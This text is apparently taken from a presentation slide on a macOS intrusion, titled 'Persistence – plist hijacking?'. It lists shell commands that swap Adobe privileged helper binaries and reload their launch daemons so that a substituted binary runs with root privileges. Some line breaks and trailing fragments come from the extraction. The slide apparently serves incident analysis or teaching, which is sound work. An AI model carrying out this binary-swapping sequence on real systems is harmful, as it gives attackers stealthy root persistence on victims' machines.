 Intrusion 2
Persistence – plist hijacking?
$ mv /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper
/Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelp
$ ls -l /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper
$ chmod 544 /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper
$ launchctl load /Library/LaunchDaemons/com.adobe.ARMDC.SMJobBlessHelper.plist
$ launchctl unload /Library/LaunchDaemons/com.adobe.ARMDC.SMJobBlessHelper.plist
$ mv /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper
/Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper_
$ mv /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelp
/Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper
$ mv /Library/Application Support/Adobe/AdobeGCClient/AGSService /Library/Application
Support/Adobe/AdobeGCClient/AGSServices
$ mv /Library/PrivilegedHelperTools/com.adobe.ARMDC.SMJobBlessHelper_ /Library/Application
Support/Adobe/AdobeGCClient/AGSService
$ ls -l /Library/Application Support/Adobe/AdobeGCClient/
$ chmod 755 /Library/Application Support/Adobe/AdobeGCClient/AGSService
$ launchctl unload /Library/LaunchDaemons/com.adobe.agsservice.plist
$ launchctl load /Library/LaunchDaemons/com.adobe.agsservice.plist
exec
>_
fctservice
bash